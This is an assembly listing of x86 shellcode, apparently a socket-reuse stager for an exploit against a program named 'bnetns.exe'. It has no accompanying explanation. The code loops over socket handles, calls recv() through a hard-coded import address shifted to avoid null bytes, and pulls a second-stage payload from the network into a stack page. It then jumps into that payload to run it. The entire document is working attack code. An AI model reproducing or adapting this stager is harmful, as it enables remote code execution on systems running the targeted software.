 00000000 xor esi,esi
00000002 shr esp,0xc
00000005 shl esp,0xc ; roll the stack back to the beginning of the page
00000008 mov edi,esp
0000000A mov ebx,edi
0000000C push byte +0x1
0000000E mov esi,[esp-0x2]
00000012 xor edx,edx
00000014 push edx
00000015 inc edx
00000016 shl edx,0x10
00000019 push edx
0000001A push edi
0000001B push esi
0000001C mov eax,0x401150ff ; recv@bnetns.exe
00000021 shr eax,0x8 ; shifted by 8 bits to avoid nulls
00000024 call near [eax] ; recv()
00000026 test eax,eax
00000028 jns 0x31
0000002A mov esp,ebx
0000002C dec esi
0000002D test esi,esi
0000002F jnz 0x12
00000031 call edi ; run shellcode